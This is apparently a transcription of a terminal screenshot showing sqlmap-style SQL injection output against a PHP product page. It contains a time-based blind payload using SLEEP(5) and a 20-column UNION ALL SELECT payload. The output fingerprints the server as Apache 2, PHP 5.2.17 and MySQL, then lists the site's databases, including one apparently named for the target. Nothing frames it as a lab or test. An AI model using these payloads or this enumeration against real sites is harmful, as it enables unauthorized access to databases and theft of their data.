 tuong@tuong-pc: ~
Payload: php=product_detail&id=316 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: php=product_detail&id=-3659 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,CONCAT(0x717a6b7a71,0x47714e474b4645526c47467a664247667a6b497142665
8765877556d526f4c516f6157707a65624f,0x7170707671),NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL-- pYxT
---
[23:23:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[23:23:36] [INFO] fetching database names
[23:23:36] [WARNING] the SQL query provided does not return any output
[23:23:36] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:23:36] [INFO] fetching number of databases
[23:23:36] [INFO] resumed: 2
[23:23:36] [INFO] resumed: information_schema
[23:23:36] [INFO] resumed: vnbarcodec_ha
available databases [2]:
[*] information_schema
[*] vnbarcodec_ha